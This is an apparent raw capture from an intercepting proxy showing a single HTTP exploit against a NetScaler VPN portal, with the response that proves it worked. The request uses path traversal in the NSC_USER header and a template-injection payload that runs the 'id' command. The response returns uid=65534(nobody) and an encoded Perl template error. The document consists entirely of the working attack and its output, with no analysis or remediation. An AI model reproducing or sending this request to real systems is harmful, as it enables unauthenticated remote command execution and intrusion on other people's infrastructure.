 Request
Raw Headers Hex
GET
/vpn/../vpns/portal/wtf1[%25template.new({'BLOCK'%3d'print`id`'})%25].xml
HTTP/1.1
Host: 172.16.229.21
NSC_USER:
../../../../../netscaler/portal/templates/wtf1[%template.new({'BLOCK'='pri
nt`id`'})%]
NSC_NONCE: aea1aa
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 17:43:11 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html
Expires: Sat, 04 Apr 2020 17:43:11 GMT
ETag: "KXFAJKIHOBQ"
Content-Length: 753
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;&#111;&#114;&#32;&#4
;&#32;&#65;&#116;&#116;&#101;&#109;&#112;&#116;&#32;&#116;&#111;&#32;&#98
;&#108;&#101;&#115;&#115;&#32;&#105;&#110;&#116;&#111;&#32;&#97;&#32;&#11
4;&#101;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#32;&#97;&#116;&#32;&#4
7;&#117;&#115;&#114;&#47;&#108;&#111;&#99;&#97;&#108;&#47;&#108;&#105;&#9
8;&#47;&#112;&#101;&#114;&#108;&#53;&#47;&#115;&#105;&#116;&#101;&#95;&#1
12;&#101;&#114;&#108;&#47;&#53;&#46;&#49;&#52;&#46;&#50;&#47;&#109;&#97;&
#99;&#104;&#47;&#84;&#101;&#109;&#112;&#108;&#97;&#116;&#101;&#47;&#68;&#
111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#112;&#109;&#32;&#108;&#105;
&#110;&#101;&#32;&#57;&#50;&#46;&#10;